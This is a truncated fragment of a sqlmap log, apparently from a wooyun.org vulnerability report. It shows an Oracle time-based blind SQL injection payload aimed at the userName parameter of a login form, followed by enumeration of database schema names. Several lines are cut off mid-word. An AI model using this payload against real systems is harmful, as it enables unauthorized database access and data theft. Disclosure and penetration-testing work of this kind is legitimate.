 equests:
---
Parameter: user.userName (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userLoginModel=normal&disk.id=&loginmodel=normal&u
' AND 8791=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(68)||CHR(85
'zCUL'='zCUL&user.password=admin
---
[23:22:10] [WARNING] changes made by tampering scripts are not
payload content(s)
[23:22:10] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:22:10] [WARNING] schema names are going to be used on Oracl
as the counterpart to database names on other DBMSes
[23:22:10] [INFO] fetching database (schema) names
[23:22:10] [INFO] fetching number of databases
[23:22:10] [INFO] retrieved:
[23:22:10] [WARNING] it is very important not to stress the net
ng usage of time-based payloads to prevent potential errors
28
www.wooyun.org
[23:23:05] [INFO] retrieved: APEX_030200
[23:31:00] [INFO] retrieved: APPQO